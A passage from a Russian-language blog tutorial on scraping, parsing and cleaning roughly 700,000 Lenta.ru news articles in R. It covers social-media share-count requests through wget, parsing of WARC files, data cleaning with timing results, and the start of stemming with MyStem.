https://graph.facebook.com/?id=https%3A%2F%2Flenta.ru%2Fnews%2F2017%2F08%2F10%2Fudostov%2F
```
И в качестве ответа там было:
```
{
"share": {
"comment_count": 0,
"share_count": 243
},
"og_object": {
"id": "1959067174107041",
"description": ...,
"title": ...,
"type": "article",
"updated_time": "2017-08-10T09:21:29+0000"
},
"id": "https://lenta.ru/news/2017/08/10/udostov/"
}
```
Схожие запросы были обнаружены и для Вконтакта, Одноклассников и Рамблера, где хранились данные о количестве комментариев к каждой статье (сами комментарии мне получить так и не удалось). Как оказалось, достаточно было выполнить подобные запросы для каждой из статей. Так как количество запросов ожидалось `Количество статей Х 4`, то решил сразу воспользовать проверенным проверенным методом "параллелизации".
Код, который подготавливает 4 CMD файла, которые которые запускают параллельное выполение запосов к социальным сетям:
```
## STEP 5. Prepare wget CMD files for parallel downloading social
# Create CMD file.
CreateWgetCMDFilesForSocial <- function() {
timestamp()
articlesLinks <- readLines(file.path(tempDataFolder, "articles.urls"))
dir.create(warcFolder, showWarnings = FALSE)
dir.create(warcFolderForFB, showWarnings = FALSE)
dir.create(warcFolderForVK, showWarnings = FALSE)
dir.create(warcFolderForOK, showWarnings = FALSE)
dir.create(warcFolderForCom, showWarnings = FALSE)
# split up articles links array by 10K links
numberOfLinks <- length(articlesLinks)
digitNumber <- nchar(numberOfLinks)
groupSize <- 10000
filesGroup <- seq(from = 1, to = numberOfLinks, by = groupSize)
cmdCodeAll <- c()
cmdCodeAllFB <- c()
cmdCodeAllVK <- c()
cmdCodeAllOK <- c()
cmdCodeAllCom <- c()
for (i in 1:length(filesGroup)) {
# Prepare folder name as 00001-10000, 10001-20000 etc
firstFileInGroup <- filesGroup[i]
lastFileInGroup <- min(firstFileInGroup + groupSize - 1, numberOfLinks)
leftPartFolderName <- formatC(firstFileInGroup, width = digitNumber,
format = "d", flag = "0")
rigthPartFolderName <- formatC(lastFileInGroup, width = digitNumber,
format = "d", flag = "0")
subFolderName <- paste0(leftPartFolderName, "-", rigthPartFolderName)
subFolderPathFB <- file.path(downloadedArticlesFolderForFB, subFolderName)
dir.create(subFolderPathFB)
subFolderPathVK <- file.path(downloadedArticlesFolderForVK, subFolderName)
dir.create(subFolderPathVK)
subFolderPathOK <- file.path(downloadedArticlesFolderForOK, subFolderName)
dir.create(subFolderPathOK)
subFolderPathCom <- file.path(downloadedArticlesFolderForCom, subFolderName)
dir.create(subFolderPathCom)
# Encode and write down articles.urls for each 10K folders that contains
# 10K articles urls.
# For FB it has to be done in a bit different way because FB allows to pass
# up to 50 links as a request parameter.
articlesLinksFB <- articlesLinks[firstFileInGroup:lastFileInGroup]
numberOfLinksFB <- length(articlesLinksFB)
digitNumberFB <- nchar(numberOfLinksFB)
groupSizeFB <- 50
filesGroupFB <- seq(from = 1, to = numberOfLinksFB, by = groupSizeFB)
articlesLinksFBEncoded <- c()
for (k in 1:length(filesGroupFB )) {
firstFileInGroupFB <- filesGroupFB[k]
lastFileInGroupFB <- min(firstFileInGroupFB + groupSizeFB - 1, numberOfLinksFB)
articlesLinksFBGroup <- paste0(articlesLinksFB[firstFileInGroupFB:lastFileInGroupFB], collapse = ",")
articlesLinksFBGroup <- URLencode(articlesLinksFBGroup , reserved = TRUE)
articlesLinksFBGroup <- paste0("https://graph.facebook.com/?fields=engagement&access_token=PlaceYourTokenHere&ids=", articlesLinksFBGroup)
articlesLinksFBEncoded <- c(articlesLinksFBEncoded, articlesLinksFBGroup)
}
articlesLinksVK <- paste0("https://vk.com/share.php?act=count&index=1&url=",
sapply(articlesLinks[firstFileInGroup:lastFileInGroup], URLencode, reserved = TRUE), "&format=json")
articlesLinksOK <- paste0("https://connect.ok.ru/dk?st.cmd=extLike&uid=okLenta&ref=",
sapply(articlesLinks[firstFileInGroup:lastFileInGroup], URLencode, reserved = TRUE), "")
articlesLinksCom <- paste0("https://c.rambler.ru/api/app/126/comments-count?xid=",
sapply(articlesLinks[firstFileInGroup:lastFileInGroup], URLencode, reserved = TRUE), "")
writeLines(articlesLinksFBEncoded, file.path(subFolderPathFB, "articles.urls"))
writeLines(articlesLinksVK, file.path(subFolderPathVK, "articles.urls"))
writeLines(articlesLinksOK, file.path(subFolderPathOK, "articles.urls"))
writeLines(articlesLinksCom, file.path(subFolderPathCom, "articles.urls"))
# Add command line in CMD file
cmdCode <-paste0("START ..\\..\\wget --warc-file=warc\\", subFolderName," -i ",
subFolderName, "\\", "articles.urls -P ", subFolderName,
" --output-document=", subFolderName, "\\", "index")
cmdCodeAll <- c(cmdCodeAll, cmdCode)
}
cmdFile <- file.path(downloadedArticlesFolderForFB, "start.cmd")
print(paste0("Run ", cmdFile, " to start downloading."))
writeLines(cmdCodeAll, cmdFile)
cmdFile <- file.path(downloadedArticlesFolderForVK, "start.cmd")
writeLines(cmdCodeAll, cmdFile)
print(paste0("Run ", cmdFile, " to start downloading."))
cmdFile <- file.path(downloadedArticlesFolderForOK, "start.cmd")
writeLines(cmdCodeAll, cmdFile)
print(paste0("Run ", cmdFile, " to start downloading."))
cmdFile <- file.path(downloadedArticlesFolderForCom, "start.cmd")
writeLines(cmdCodeAll, cmdFile)
print(paste0("Run ", cmdFile, " to start downloading."))
print("wget.exe should be placed in working directory.")
timestamp()
}
```
Как и в предыдущих примерах, массив ссылок разбивается на куски по 10К, преобразуются в строку запроса (к каждой соцсети отдельно), складывается в соответствующие папки. После запуска командного файла и выполнения всех запросов, в соответствующих папках окажутся WARC файлы, содержащие ответы сервисов. Отдельно пришлось повозиться с фейсбуком, так как он не обрабатывал больше 100 запросов за раз. Чтобы увеличить лимит, пришлось зарегистрироваться как ФБ разработчик, зарегистрировать собственное приложение, получить токен и слать запросы уже с его указанием. А так как ФБ мог обрабатывать до 50 значений параметра в одном запросе, то строки запроса для него готовились чуть по другому.
Парсинг ответов был уже делом техники:
```
## Parse downloaded articles social
ReadSocial <- function() {
timestamp()
# Read and parse all warc files in FB folder
dfList <- list()
dfN <- 0
warcs <- list.files(file.path(downloadedArticlesFolderForFB, "warc"), full.names = TRUE,
recursive = FALSE)
for (i in 1:length(warcs)) {
filename <- warcs[i]
print(filename)
res <- readLines(filename, warn = FALSE, encoding = "UTF-8")
anchorPositions <- which(res == "WARC-Type: response")
responsesJSON <- res[anchorPositions + 28]
getID <- function(responses) {
links <- sapply(responses, function(x){x$id}, USE.NAMES = FALSE) %>% unname()
links}
getQuantity <- function(responses) {
links <- sapply(responses, function(x){x$engagement$share_count}, USE.NAMES = FALSE) %>% unname()
links}
for(k in 1:length(responsesJSON)) {
if(responsesJSON[k]==""){ next }
responses <- fromJSON(responsesJSON[k])
if(!is.null(responses$error)) { next }
links <- sapply(responses, function(x){x$id}, USE.NAMES = FALSE) %>% unname() %>% unlist()
quantities <- sapply(responses, function(x){x$engagement$share_count}, USE.NAMES = FALSE) %>% unname() %>% unlist()
df <- data.frame(link = links, quantity = quantities, social = "FB", stringsAsFactors = FALSE)
dfN <- dfN + 1
dfList[[dfN]] <- df
}
}
dfFB <- bind_rows(dfList)
# Read and parse all warc files in VK folder
dfList <- list()
dfN <- 0
warcs <- list.files(file.path(downloadedArticlesFolderForVK, "warc"), full.names = TRUE,
recursive = FALSE)
for (i in 1:length(warcs)) {
filename <- warcs[i]
print(filename)
res <- readLines(filename, warn = FALSE, encoding = "UTF-8")
anchorPositions <- which(res == "WARC-Type: response")
links <- res[anchorPositions + 4] %>%
str_replace_all("WARC-Target-URI: https://vk.com/share.php\\?act=count&index=1&url=|&format=json", "") %>%
sapply(URLdecode) %>% unname()
quantities <- res[anchorPositions + 24] %>%
str_replace_all(" |.*\\,|\\);", "") %>%
as.integer()
df <- data.frame(link = links, quantity = quantities, social = "VK", stringsAsFactors = FALSE)
dfN <- dfN + 1
dfList[[dfN]] <- df
}
dfVK <- bind_rows(dfList)
# Read and parse all warc files in OK folder
dfList <- list()
dfN <- 0
warcs <- list.files(file.path(downloadedArticlesFolderForOK, "warc"), full.names = TRUE,
recursive = FALSE)
for (i in 1:length(warcs)) {
filename <- warcs[i]
print(filename)
res <- readLines(filename, warn = FALSE, encoding = "UTF-8")
anchorPositions <- which(res == "WARC-Type: response")
links <- res[anchorPositions + 4] %>%
str_replace_all("WARC-Target-URI: https://connect.ok.ru/dk\\?st.cmd=extLike&uid=okLenta&ref=", "") %>%
sapply(URLdecode) %>% unname()
quantities <- res[anchorPositions + 22] %>%
str_replace_all(" |.*\\,|\\);|'", "") %>%
as.integer()
df <- data.frame(link = links, quantity = quantities, social = "OK", stringsAsFactors = FALSE)
dfN <- dfN + 1
dfList[[dfN]] <- df
}
dfOK <- bind_rows(dfList)
# Read and parse all warc files in Com folder
dfList <- list()
dfN <- 0
warcs <- list.files(file.path(downloadedArticlesFolderForCom, "warc"), full.names = TRUE,
recursive = FALSE)
x <- c()
for (i in 1:length(warcs)) {
filename <- warcs[i]
print(filename)
res <- readLines(filename, warn = FALSE, encoding = "UTF-8")
anchorPositions <- which(str_sub(res, start = 1, end = 9) == '{"xids":{')
x <- c(x, res[anchorPositions])
}
for (i in 1:length(warcs)) {
filename <- warcs[i]
print(filename)
res <- readLines(filename, warn = FALSE, encoding = "UTF-8")
anchorPositions <- which(str_sub(res, start = 1, end = 9) == '{"xids":{')
x <- c(x, res[anchorPositions])
responses <- res[anchorPositions] %>%
str_replace_all('\\{\\"xids\\":\\{|\\}', "")
if(responses==""){ next }
links <- str_replace_all(responses, "(\":[^ ]+)|\"", "")
quantities <- str_replace_all(responses, ".*:", "") %>%
as.integer()
df <- data.frame(link = links, quantity = quantities, social = "Com", stringsAsFactors = FALSE)
dfN <- dfN + 1
dfList[[dfN]] <- df
}
dfCom <- bind_rows(dfList)
dfCom <- dfCom[dfCom$link!="",]
# Combine dfs and reshape them into "link", "FB", "VK", "OK", "Com"
dfList <- list()
dfList[[1]] <- dfFB
dfList[[2]] <- dfVK
dfList[[3]] <- dfOK
dfList[[4]] <- dfCom
df <- bind_rows(dfList)
dfCasted <- dcast(df, link ~ social, value.var = "quantity")
dfCasted <- dfCasted[order(dfCasted$link),]
write.csv(dfCasted, file.path(parsedArticlesFolder, "social_articles.csv"),
fileEncoding = "UTF-8")
timestamp()
}
```
На этом сбор данных окончен. Приступаем к обработке.
### Cleaning
Как видно из предыдущего текста, работать пришлось с датой `379746 obs. of 21 variables and size of 1.739MB`, чтение которой было делом не быстрым. Однако гугл и стаковерфлоу довольно быстро подсказали выход в качестве `fread {data.table}`. Разница:
```
> system.time(dfM <- read.csv(untidyDataFile, stringsAsFactors = FALSE, encoding = "UTF-8"))
пользователь система прошло
133.17 1.50 134.67
> system.time(dfM <- fread(untidyDataFile, stringsAsFactors = FALSE, encoding = "UTF-8"))
Read 379746 rows and 21 (of 21) columns from 1.698 GB file in 00:00:18
пользователь система прошло
17.67 0.54 18.22
```
Ну а дальше предстояло проверить каждую колонку таблицы, есть ли в ней что-нибудь вменяемое или там только `NA`. И если что-то есть — привести это что-то к читаемому виду (на этом этапе мне пришлось несколько раз подпиливать Parsing). В итоге код, который приводил дату в вид, готовый для анализа стал таким:
```
# Load required packages
require(lubridate)
require(dplyr)
require(tidyr)
require(data.table)
require(tldextract)
require(XML)
require(stringr)
require(tm)
# Set workling directory and locale for macOS and Windows
if (Sys.info()['sysname'] == "Windows") {
workingDirectory <- paste0(Sys.getenv("HOMEPATH"), "\\lenta")
Sys.setlocale("LC_ALL", "Russian")
} else {
workingDirectory <- ("~/lenta")
Sys.setlocale("LC_ALL", "ru_RU.UTF-8")
}
setwd(workingDirectory)
# Set common variables
parsedArticlesFolder <- file.path(getwd(), "parsed_articles")
tidyArticlesFolder <- file.path(getwd(), "tidy_articles")
# Creare required folders if not exist
dir.create(tidyArticlesFolder, showWarnings = FALSE)
## STEP 5. Clear and tidy data
# Section 7 takes about 2-4 hours
TityData <- function() {
dfM <- fread(file.path(parsedArticlesFolder, "untidy_articles_data.csv"),
stringsAsFactors = FALSE, encoding = "UTF-8")
# SECTION 1
print(paste0("1 ",Sys.time()))
# Remove duplicate rows, remove rows with url = NA, create urlKey column as a key
dtD <- dfM %>%
select(-V1,-X) %>%
distinct(url, .keep_all = TRUE) %>%
na.omit(cols="url") %>%
mutate(urlKey = gsub(":|\\.|/", "", url))
# Function SplitChapters is used to process formatted chapter column and retrive rubric
# and subrubric
SplitChapters <- function(x) {
splitOne <- strsplit(x, "lenta.ru:_")[[1]]
splitLeft <- strsplit(splitOne[1], ",")[[1]]
splitLeft <- unlist(strsplit(splitLeft, ":_"))
splitRight <- strsplit(splitOne[2], ":_")[[1]]
splitRight <- splitRight[splitRight %in% splitLeft]
splitRight <- gsub("_", " ", splitRight)
paste0(splitRight, collapse = "|")
}
# SECTION 2
print(paste0("2 ",Sys.time()))
# Process chapter column to retrive rubric and subrubric
# Column value such as:
# chapters: ["Бывший_СССР","Украина","lenta.ru:_Бывший_СССР:_Украина:_Правительство_ФРГ_сочло_неприемлемым_создание_Малороссии"], // Chapters страницы
# should be represented as rubric value "Бывший СССР"
# and subrubric value "Украина"
dtD <- dtD %>%
mutate(chapters = gsub('\"|\\[|\\]| |chapters:', "", chapters)) %>%
mutate(chaptersFormatted = as.character(sapply(chapters, SplitChapters))) %>%
separate(col = "chaptersFormatted", into = c("rubric", "subrubric")
, sep = "\\|", extra = "drop", fill = "right", remove = FALSE) %>%
filter(!rubric == "NA") %>%
select(-chapters, -chaptersFormatted)
# SECTION 3
print(paste0("3 ",Sys.time()))
# Process imageCredits column and split into imageCreditsPerson
# and imageCreditsCompany
# Column value such as: "Фото: Игорь Маслов / РИА Новости" should be represented
# as imageCreditsPerson value "Игорь Маслов" and
# imageCreditsCompany value "РИА Новости"
pattern <- 'Фото: |Фото |Кадр: |Изображение: |, архив|(архив)||«|»|\\(|)|\"'
dtD <- dtD %>%
mutate(imageCredits = gsub(pattern, "", imageCredits)) %>%
separate(col = "imageCredits", into = c("imageCreditsPerson", "imageCreditsCompany")
, sep = "/", extra = "drop", fill = "left", remove = FALSE) %>%
mutate(imageCreditsPerson = as.character(sapply(imageCreditsPerson, trimws))) %>%
mutate(imageCreditsCompany = as.character(sapply(imageCreditsCompany, trimws))) %>%
select(-imageCredits)
# SECTION 4
print(paste0("4 ",Sys.time()))
# Function UpdateDatetime is used to process missed values in datetime column
# and fill them up with date and time retrived from string presentation
# such as "13:47, 18 июля 2017" or from url such
# as https://lenta.ru/news/2017/07/18/frg/. Hours and Minutes set randomly
# from 8 to 21 in last case
months <- c("января", "февраля", "марта", "апреля", "мая", "июня", "июля",
"августа", "сентября", "октября", "ноября", "декабря")
UpdateDatetime <- function (datetime, datetimeString, url) {
datetimeNew <- datetime
if (is.na(datetime)) {
if (is.na(datetimeString)) {
parsedURL <- strsplit(url, "/")[[1]]
parsedURLLength <- length(parsedURL)
d <- parsedURL[parsedURLLength-1]
m <- parsedURL[parsedURLLength-2]
y <- parsedURL[parsedURLLength-3]
H <- round(runif(1, 8, 21))
M <- round(runif(1, 1, 59))
S <- 0
datetimeString <- paste0(paste0(c(y, m, d), collapse = "-"), " ",
paste0(c(H, M, S), collapse = ":"))
datetimeNew <- ymd_hms(datetimeString, tz = "Europe/Moscow", quiet = TRUE)
} else {
parsedDatetimeString <- unlist(strsplit(datetimeString, ",")) %>%
trimws %>%
strsplit(" ") %>%
unlist()
monthNumber <- which(grepl(parsedDatetimeString[3], months))
dateString <- paste0(c(parsedDatetimeString[4], monthNumber,
parsedDatetimeString[2]), collapse = "-")
datetimeString <- paste0(dateString, " ", parsedDatetimeString[1], ":00")
datetimeNew <- ymd_hms(datetimeString, tz = "Europe/Moscow", quiet = TRUE)
}
}
datetimeNew
}
# Process datetime and fill up missed values
dtD <- dtD %>%
mutate(datetime = ymd_hms(datetime, tz = "Europe/Moscow", quiet = TRUE)) %>%
mutate(datetimeNew = mapply(UpdateDatetime, datetime, datetimeString, url)) %>%
mutate(datetime = as.POSIXct(datetimeNew, tz = "Europe/Moscow",origin = "1970-01-01"))
# SECTION 5
print(paste0("5 ",Sys.time()))
# Remove rows with missed datetime values, rename metaTitle to title,
# remove columns that we do not need anymore
dtD <- dtD %>%
as.data.table() %>%
na.omit(cols="datetime") %>%
select(-filename, -metaType, -datetimeString, -datetimeNew) %>%
rename(title = metaTitle) %>%
select(url, urlKey, datetime, rubric, subrubric, title, metaDescription, plaintext,
authorLinks, additionalLinks, plaintextLinks, imageDescription, imageCreditsPerson,
imageCreditsCompany, videoDescription, videoCredits)
# SECTION 6
print(paste0("6 ",Sys.time()))
# Clean additionalLinks and plaintextLinks
symbolsToRemove <- "href=|-–-|«|»|…|,|•|“|”|\n|\"|,|[|]|%
mutate(plaintextLinks = gsub(symbolsToRemove,"", plaintextLinks)) %>%
mutate(plaintextLinks = gsub(symbolsHttp, "http://", plaintextLinks)) %>%
mutate(plaintextLinks = gsub(symbolsReplace, "e", plaintextLinks)) %>%
mutate(plaintextLinks = gsub(symbolsHttp2, "http://", plaintextLinks)) %>%
mutate(additionalLinks = gsub(symbolsToRemove,"", additionalLinks)) %>%
mutate(additionalLinks = gsub(symbolsHttp, "http://", additionalLinks)) %>%
mutate(additionalLinks = gsub(symbolsReplace, "e", additionalLinks)) %>%
mutate(additionalLinks = gsub(symbolsHttp2, "http://", additionalLinks))
# SECTION 7
print(paste0("7 ",Sys.time()))
# Clean additionalLinks and plaintextLinks using UpdateAdditionalLinks
# function. Links such as:
# "http://www.dw.com/ru/../B2 https://www.welt.de/politik/.../de/"
# should be represented as "dw.com welt.de"
# Function UpdateAdditionalLinks is used to process and clean additionalLinks
# and plaintextLinks
UpdateAdditionalLinks <- function(additionalLinks, url) {
if (is.na(additionalLinks)) {
return(NA)
}
additionalLinksSplitted <- gsub("http://|https://|http:///|https:///"," ", additionalLinks)
additionalLinksSplitted <- gsub("http:/|https:/|htt://","", additionalLinksSplitted)
additionalLinksSplitted <- trimws(additionalLinksSplitted)
additionalLinksSplitted <- unlist(strsplit(additionalLinksSplitted, " "))
additionalLinksSplitted <- additionalLinksSplitted[!additionalLinksSplitted==""]
additionalLinksSplitted <- additionalLinksSplitted[!grepl("lenta.", additionalLinksSplitted)]
additionalLinksSplitted <- unlist(strsplit(additionalLinksSplitted, "/[^/]\*$"))
additionalLinksSplitted <- paste0("http://", additionalLinksSplitted)
if (!length(additionalLinksSplitted) == 0) {
URLSplitted <- c()
for(i in 1:length(additionalLinksSplitted)) {
parsed <- tryCatch(parseURI(additionalLinksSplitted[i]), error = function(x) {return(NA)})
parsedURL <- parsed["server"]
if (!is.na(parsedURL)) {
URLSplitted <- c(URLSplitted, parsedURL)
}
}
if (length(URLSplitted)==0){
NA
} else {
URLSplitted <- URLSplitted[!is.na(URLSplitted)]
paste0(URLSplitted, collapse = " ")
}
} else {
NA
}
}
# Function UpdateAdditionalLinksDomain is used to process additionalLinks
# and plaintextLinks and retrive source domain name
UpdateAdditionalLinksDomain <- function(additionalLinks, url) {
if (is.na(additionalLinks)|(additionalLinks=="NA")) {
return(NA)
}
additionalLinksSplitted <- unlist(strsplit(additionalLinks, " "))
if (!length(additionalLinksSplitted) == 0) {
parsedDomain <- tryCatch(tldextract(additionalLinksSplitted), error = function(x) {data\_frame(domain = NA, tld = NA)})
parsedDomain <- parsedDomain[!is.na(parsedDomain$domain), ]
if (nrow(parsedDomain)==0) {
#print("--------")
#print(additionalLinks)
return(NA)
}
domain <- paste0(parsedDomain$domain, ".", parsedDomain$tld)
domain <- unique(domain)
domain <- paste0(domain, collapse = " ")
return(domain)
} else {
return(NA)
}
}
dtD <- dtD %>%
mutate(plaintextLinks = mapply(UpdateAdditionalLinks, plaintextLinks, url)) %>%
mutate(additionalLinks = mapply(UpdateAdditionalLinks, additionalLinks, url))
# Retrive domain from external links using updateAdditionalLinksDomain
# function. Links such as:
# "http://www.dw.com/ru/../B2 https://www.welt.de/politik/.../de/"
# should be represented as "dw.com welt.de"
numberOfLinks <- nrow(dtD)
groupSize <- 10000
groupsN <- seq(from = 1, to = numberOfLinks, by = groupSize)
for (i in 1:length(groupsN)) {
n1 <- groupsN[i]
n2 <- min(n1 + groupSize - 1, numberOfLinks)
dtD$additionalLinks[n1:n2] <- mapply(UpdateAdditionalLinksDomain, dtD$additionalLinks[n1:n2], dtD$url[n1:n2])
dtD$plaintextLinks[n1:n2] <- mapply(UpdateAdditionalLinksDomain, dtD$plaintextLinks[n1:n2], dtD$url[n1:n2])
}
# SECTION 8
print(paste0("8 ",Sys.time()))
# Clean title, descriprion and plain text. Remove puntuation and stop words.
# Prepare for the stem step
stopWords <- readLines("stop\_words.txt", warn = FALSE, encoding = "UTF-8")
dtD <- dtD %>% as.tbl() %>% mutate(stemTitle = tolower(title),
stemMetaDescription = tolower(metaDescription),
stemPlaintext = tolower(plaintext))
dtD <- dtD %>% as.tbl() %>% mutate(stemTitle = enc2utf8(stemTitle),
stemMetaDescription = enc2utf8(stemMetaDescription),
stemPlaintext = enc2utf8(stemPlaintext))
dtD <- dtD %>% as.tbl() %>% mutate(stemTitle = removeWords(stemTitle, stopWords),
stemMetaDescription = removeWords(stemMetaDescription, stopWords),
stemPlaintext = removeWords(stemPlaintext, stopWords))
dtD <- dtD %>% as.tbl() %>% mutate(stemTitle = removePunctuation(stemTitle),
stemMetaDescription = removePunctuation(stemMetaDescription),
stemPlaintext = removePunctuation(stemPlaintext))
dtD <- dtD %>% as.tbl() %>% mutate(stemTitle = str\_replace\_all(stemTitle, "\\s+", " "),
stemMetaDescription = str\_replace\_all(stemMetaDescription, "\\s+", " "),
stemPlaintext = str\_replace\_all(stemPlaintext, "\\s+", " "))
dtD <- dtD %>% as.tbl() %>% mutate(stemTitle = str\_trim(stemTitle, side = "both"),
stemMetaDescription = str\_trim(stemMetaDescription, side = "both"),
stemPlaintext = str\_trim(stemPlaintext, side = "both"))
# SECTION 9
print(paste0("9 ",Sys.time()))
write.csv(dtD, file.path(tidyArticlesFolder, "tidy\_articles\_data.csv"), fileEncoding = "UTF-8")
# SECTION 10 Finish
print(paste0("10 ",Sys.time()))
# SECTION 11 Adding social
dfM <- read.csv(file.path(tidyArticlesFolder, "tidy\_articles\_data.csv"), stringsAsFactors = FALSE, encoding = "UTF-8")
dfS <- read.csv(file.path(parsedArticlesFolder, "social\_articles.csv"), stringsAsFactors = FALSE, encoding = "UTF-8")
dt <- as.tbl(dfM)
dtS <- as.tbl(dfS) %>% rename(url = link) %>% select(url, FB, VK, OK, Com)
dtG <- left\_join(dt, dtS, by = "url")
write.csv(dtG, file.path(tidyArticlesFolder, "tidy\_articles\_data.csv"), fileEncoding = "UTF-8")
}
```
Так как внезапно столкнулся с длительным исполнением кода, добавил секции и `time stamp` в виде `print(paste0("1 ",Sys.time()))`. Результаты на собственном макбуке `2.7GHz i5, 16Gb Ram, SSD, macOS 10.12, R version 3.4.0`:
```
[1] "1 2017-07-21 16:36:59"
[1] "2 2017-07-21 16:37:13"
[1] "3 2017-07-21 16:38:15"
[1] "4 2017-07-21 16:39:11"
[1] "5 2017-07-21 16:42:58"
[1] "6 2017-07-21 16:42:58"
[1] "7 2017-07-21 16:43:35"
[1] "8 2017-07-21 18:41:25"
[1] "9 2017-07-21 19:00:32"
[1] "10 2017-07-21 19:01:04"
```
Результаты на сервере `3.5GHz Xeon E-1240 v5, 32Gb, SSD, Windows Server 2012`:
```
[1] "1 2017-07-21 14:36:44"
[1] "2 2017-07-21 14:37:08"
[1] "3 2017-07-21 14:38:23"
[1] "4 2017-07-21 14:41:24"
[1] "5 2017-07-21 14:46:02"
[1] "6 2017-07-21 14:46:02"
[1] "7 2017-07-21 14:46:57"
[1] "8 2017-07-21 18:58:04"
[1] "9 2017-07-21 19:30:27"
[1] "10 2017-07-21 19:35:18"
```
Внезапно (а может и ожидаемо), выполнение функции `UpdateAdditionalLinksDomain` (которая выдергивает домен и доменную зону для формирования ключа источника) стало самым времязатратным местом. Причем все упиралось в метод `tldextract {tldextract}`. На самом деле уделять время на дополнительную оптимизацию я не стал и если кто-нибудь сходу тыкнет пальцем куда копнуть — обязательно выделю время и попробую оптимизировать.
> Вопрос залу — почему казалось бы заведомо более мощный сервер выполняет одинаковый код в 2 раза медленее? Секция 7 выполняется 4 часа против 2 часов на макбуке.
В целом по камментам думаю понятно, какие преобразования происходят над данными. Результат:
```
> str(dfM, vec.len = 1)
'data.frame': 379746 obs. of 21 variables:
$ X.1 : int 1 2 ...
$ X : int 1 2 ...
$ url : chr "https://lenta.ru/news/2009/12/31/kids/" ...
$ filename : chr "C:/Users/ildar/lenta/downloaded_articles/000001-010000/index.html" ...
> str(dfM, vec.len = 1)
Classes ‘data.table’ and 'data.frame': 376913 obs. of 19 variables:
$ url : chr "https://lenta.ru/news/2009/12/31/kids/" ...
$ urlKey : chr "httpslentarunews20091231kids" ...
$ datetime : chr "2010-01-01 00:24:33" ...
$ rubric : chr "Россия" ...
$ subrubric : chr NA ...
$ title : chr "Новым детским омбудсменом стал телеведущий Павел Астахов" ...
$ metaDescription : chr "Президент РФ Дмитрий Медведев назначил нового уполномоченного по правам ребенка в России. Вместо Алексея Голова"| __truncated__ ...
$ plaintext : chr "Президент РФ Дмитрий Медведев назначил нового уполномоченного по правам ребенка в России. Вместо Алексея Голова"| __truncated__ ...
$ authorLinks : chr NA ...
$ additionalLinks : chr NA ...
$ plaintextLinks : chr "interfax.ru" ...
$ imageDescription : chr NA ...
$ imageCreditsPerson : chr NA ...
$ imageCreditsCompany: chr NA ...
$ videoDescription : chr NA ...
$ videoCredits : chr NA ...
$ stemTitle : chr "новым детским омбудсменом стал телеведущий павел астахов" ...
$ stemMetaDescription: chr "президент рф дмитрий медведев назначил нового уполномоченного правам ребенка россии вместо алексея голованя про"| __truncated__ ...
$ stemPlaintext : chr "президент рф дмитрий медведев назначил нового уполномоченного правам ребенка россии вместо алексея голованя про"| __truncated__ ...
```
Все готово для финального шага.
И да, файл потолстел до:
```
> file.size(file.path(tidyArticlesFolder, "tidy_articles_data.csv"))/1024/1024
[1] 2741.01
```
### REPRODUCIBLE RESEARCH
Однако финальный шаг (а именно STEMMING) придется немного отложить, так как необходимо внести кое-какие поправки в исследование. В какой-то момент (ближе к концу шага STEMMING) решил проверить насколько мой ресерч является репродюсибл. Для этого в качестве начально даты указал `1 сентября 1999 года` и повторил все шаги но уже с почти вдвое большей выборкой.
> Начиная с этого момента все манипуляции будут с данным 700К статей.
Парсинг архивных страниц занял `2 часа` и его итогом стал список из `700К ссылок`:
```
> head(articlesLinks)
[1] "https://lenta.ru/news/1999/08/31/stancia_mir/"
[2] "https://lenta.ru/news/1999/08/31/vzriv/"
[3] "https://lenta.ru/news/1999/08/31/credit_japs/"
[4] "https://lenta.ru/news/1999/08/31/fsb/"
[5] "https://lenta.ru/news/1999/09/01/dagestan/"
[6] "https://lenta.ru/news/1999/09/01/kirgiz1/"
> length(articlesLinks)
[1] 702246
```
Граббинг 700000 статей (за неполные 18 лет) в виде 70 одновременных процессов закончился за `4.5 часа`. Результат:
```
> indexFiles <- list.files(downloadedArticlesFolder, full.names = TRUE, recursive = TRUE, pattern = "index")
> length(indexFiles)
[1] 702246
> sum(file.size(indexFiles))/1024/1024
[1] 123682.1
```
Парсинг `123GB` скачанных веб-страниц в виде тех же 70 процессов занял `60 мин` (при полной загрузке сервера). Результат `2.831MB` неочищеной и неприведенной даты:
```
> file.size(file.path(parsedArticlesFolder, "untidy_articles_data.csv"))/1024/1024
[1] 3001.875
```
Приведение даты заняло больше 8 часов (проблемное место все тоже, секция 7). Время выполнения на сервере `3.5GHz Xeon E-1240 v5, 32Gb, SSD, Windows Server 2012`:
```
[1] "1 2017-07-27 08:21:46"
[1] "2 2017-07-27 08:22:44"
[1] "3 2017-07-27 08:25:21"
[1] "4 2017-07-27 08:30:56"
[1] "5 2017-07-27 08:38:29"
[1] "6 2017-07-27 08:38:29"
[1] "7 2017-07-27 08:40:01"
[1] "8 2017-07-27 15:55:18"
[1] "9 2017-07-27 16:44:49"
[1] "10 2017-07-27 16:53:02"
```
В результате получена таблица весом `4.5GB`, практически готовая к анализу:
```
> file.size(file.path(tidyArticlesFolder, "tidy_articles_data.csv"))/1024/1024
[1] 4534.328
```
### STEMMING
Финальный блок. Осталось привести заголовок, описание и текст статей к нормальному виду, когда `Путин/Путина/Путину/Путиным` (мир ему и благословение) будет приведено к единообразному `Путин` (мир ему и благословение). В этом мне помогла статья [Стемминг текстов на естественном языке](http://r.psylab.info/blog/2015/05/26/text-stemming/) и программа [MyStem](https://tech.yandex.ru/mystem/). Код приведен ниже:
```
# Load required packages
require(data.table)
require(dplyr)
require(tidyr)
require(stringr)
require(gdata)
# Set workling directory and locale for macOS and Windows
if (Sys.info()['sysname'] == "Windows") {
workingDirectory <- paste0(Sys.getenv("HOMEPATH"), "\\lenta")
Sys.setlocale("LC_ALL", "Russian")
} else {
workingDirectory <- ("~/lenta")
Sys.setlocale("LC_ALL", "ru_RU.UTF-8")
}
setwd(workingDirectory)
# Load library that helps to chunk vectors
source("chunk.R")
# Set common variables
tidyArticlesFolder <- file.path(getwd(), "tidy_articles")
stemedArticlesFolder <- file.path(getwd(), "stemed_articles")
# Create required folders if not exist
dir.create(stemedArticlesFolder, showWarnings = FALSE)
## STEP 6. Stem title, description and plain text
# Write columns on disk, run mystem, read stemed data and add to data.table
StemArticlesData <- function() {
# Read tidy data and keep only column that have to be stemed.
# Add === separate rows in stem output.
# dt that takes about 5GB RAM for 700000 obs. of 25 variables
# and 2.2GB for 700000 obs. of 5 variables as tbl
timestamp(prefix = "## START reading file ")
tidyDataFile <- file.path(tidyArticlesFolder, "tidy_articles_data.csv")
dt <- fread(tidyDataFile, stringsAsFactors = FALSE, encoding = "UTF-8") %>%
as.tbl()
dt <- dt %>% mutate(sep = "===") %>%
